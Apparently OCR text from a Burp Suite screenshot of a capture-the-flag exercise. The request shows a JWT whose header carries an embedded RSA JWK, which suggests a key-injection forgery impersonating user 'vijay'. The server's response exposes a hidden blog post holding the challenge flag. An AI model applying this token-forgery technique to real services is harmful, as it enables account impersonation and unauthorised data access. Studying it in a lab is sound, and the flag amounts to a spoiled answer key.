 Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiJCbG9nLTIiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImp3ayI6 ...
Serialized JWT
eyJpc3MiOiJPSURDIiwiZXhwIjoxNzQxMDcyODE0LCJ1c2VySWQiOiI2N2MyYTBjNzZkOTExYTQ0OTFhODQ2M2MiLCJ
1c2VybmFtZSI6InZpamF5Iiwic2NvcGUiOiJzaWdtYV92aWV3ZXJfYmxvZ3MiLCJpYXQiOjE3NDEwNzI1MTR9.
PMjgmbDk_pUsjJ0GaN8MbZKt-0aKvbjAoWeErGoxaUhQ0MVjYBove70P4ZitvFnfcDAg7Z_URnTT8c3gYVZzLKvTpHY
nzahYhbrpA-Bif2J3IXPBXWNA7d5O_6h5BF0EHuEQEmKM17lI4o-duGKls5mxoTabsLlSgg15DtmE7aVqfaX-CDiPua
nmXBYE-EYKGm-nq2vM-zNkU94D0PDi2tk-Bi8CKbsNU4Yu_ymeBkOpJiOUvVleTeR11DCcllarvnkVBBnq4VtwZlTv3
AaaYfZBx3Mj8iuz1I1Drs9rmB5oSCUEqVNauJx51sac8ri5lR6G0MXpxYpPX20xoqMxug
Copy
Decrypt
Verify
JWS
JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "Blog-2",
"n": "2JWP7BBwRiGeq4A7a7x6AaYbCUGdS9CX2nXEXb2A6HYzub5GD8BGwqgBUk4aAC
}
}
Format JSON
Compact JSON
Payload
{
"iss": "OIDC",
"exp": 1741072814,
"userId": "67c2a0c76d911a4491a8463c",
"username": "vijay",
"scope": "sigma_viewer_blogs",
"iat": 1741072514
}
Format JSON
Compact JSON
Signature
1A 6F A7 AB 6B CC FB 33 64 53 DE 03 D0 F0 E2
D9 3E 06 2F 02 29 BB 0D 53 86 2E FF 29 9E 06
A9 26 23 94 BD 59 5E 4D E4 75 D4 30 9C 96 56
BE 79 15 04 19 EA E1 5B 70 66 54 EF DC 06 9A
F6 41 C7 73 23 F2 2B B3 D4 8D 43 AE CF 6B 98
68 48 25 04 A9 53 5A B8 9C 79 D6 C6 9C F2 B8
95 1E 86 D0 C5 E9 C5 8A 4F 5F 6D 31 A2 A3 31
Information
• Expiration Time - Tue Mar 04 2025 07:20:14
• Issued At - Tue Mar 04 2025 07:15:14
Attack
Sign
Encrypt
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Cache-Control: public, max-age=0, must-revalidate
3 Content-Type: application/json
4 Date: Tue, 04 Mar 2025 07:19:11 GMT
5 Server: Vercel
6 Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
7 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch
8 X-Matched-Path: /api/blog/getAll
9 X-Vercel-Cache: BYPASS
10 X-Vercel-Id: bom1::bom1::n472z-1741072751775-7cd882c22012
11
12 {
"ok":true,
"blogs":[
{
"_id":"67c2a1b4a0d4136b1e4fedf9",
"title":"This is a secret ahh blog",
"description":
"Ohh you are pretty good at this lets goooooo.... apoorvctf{s1gm@_b10g_r3@d
3r_f0r_r3@l}",
"date":"2025-03-01T05:57:08.944Z",
"readTime":"1",
"likes":0,
"comments":[
],
"userId":{
"_id":"67c2a0c76d911a4491a8463c",
"username":"vijay",
"email":"vijay@gmail.com"
}
},
{
"_id":"67c6a7860731e05b03583dfb",
"title":"a",
"description":"a",
"date":"2025-03-04T07:11:02.097Z",
"readTime":"1",
"likes":0,
"comments":[
],
"userId":{
"_id":"67c6a7790731e05b03583df6",
"username":"a"
Search
0 highlights